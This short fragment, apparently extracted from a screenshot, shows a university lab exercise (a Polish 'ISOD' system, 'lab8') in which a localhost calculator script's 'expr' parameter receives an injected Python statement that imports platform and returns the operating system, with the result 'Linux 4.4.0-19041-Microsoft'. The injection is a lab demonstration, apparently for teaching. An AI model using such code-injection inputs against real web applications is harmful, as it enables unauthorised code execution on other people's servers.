 ISOD | Internetowy System Obsł
localhost:1234/lab8/code/calc.py?e
localhost:1234/lab8/code/calc.py?expr=0%3B+import+platform%3B+result+%3D+platform.system()+%2B+"+"+%2B+platform.release()%3B
Wynik: Linux 4.4.0-19041-Microsoft